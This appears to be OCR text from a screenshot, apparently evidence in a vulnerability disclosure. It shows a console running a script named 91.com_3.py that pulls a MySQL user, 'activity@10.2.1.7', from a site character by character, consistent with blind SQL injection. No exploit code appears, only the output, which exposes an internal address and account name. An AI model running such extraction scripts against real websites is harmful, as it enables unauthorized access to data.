 管理员: C:\windows\system32\cmd.exe - 91.com_3.py
C:\>91.com_3.py
start to retrive MySQL user:
[In progress] activity. . . . . . . . . . . . . . . . . . . .
[In progress] activity@. . . . . . . . . . . . . . . . . . . .
[In progress] activity@1. . . . . . . . . . . . . . . . . . . .
[In progress] activity@10. . . . . . . . . . . . . . . . . . .
[In progress] activity@10.. . . . . . . . . . . . . . . . . . .
[In progress] activity@10.2. . . . . . . . . . . . . . . . . .
[In progress] activity@10.2.. . . . . . . . . . . . . . . . . .
[In progress] activity@10.2.1. . . . . . . . . . . . . . . . .
[In progress] activity@10.2.1.. . . . . . . . . . . . . . . . .
[In progress] activity@10.2.1.7. . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .